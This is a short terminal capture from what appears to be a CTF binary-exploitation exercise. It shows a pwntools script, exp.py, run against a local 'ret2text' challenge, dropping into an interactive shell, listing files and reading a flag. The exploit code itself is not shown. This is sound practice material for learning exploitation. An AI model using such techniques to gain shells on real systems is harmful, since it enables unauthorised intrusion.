 cyberpwner@cyberpwner-virtual-machine:/mnt/hgfs/ctf-wiki/wiki原题目$ python exp.py
sys:1: BytesWarning: Text is not bytes; assuming UTF-8, no guarantees. See https://docs.pwntools.com/#bytes
[+] Starting local process '/mnt/hgfs/ctf-wiki/wiki原题目/ret2text': pid 42080
[*] Switching to interactive mode
There is something amazing here, do you know anything?
Maybe I will tell you next time !$ ls
exp.py       ret2libc2  ret2shellcode  ret2text.id0  ret2text.id2  ret2text.til
ret2libc1  ret2libc3  ret2text         ret2text.id1  ret2text.nam  rop
$ cd ~
$ cat flag
flag{C2yb1er_St0rive8r}